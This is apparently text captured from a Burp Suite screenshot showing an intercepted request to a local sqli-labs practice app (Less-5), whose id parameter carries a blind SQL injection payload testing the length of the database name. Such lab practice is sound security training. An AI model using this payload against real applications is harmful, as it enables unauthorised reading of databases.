 Burp Suite Professional v2.0.11beta - Temporary Project - hubvhbi
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://localhost:8080 [127.0.0.1]
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /sqli-labs-master/Less-5/?id=1%27%20and%20length((database()))=5--+ HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer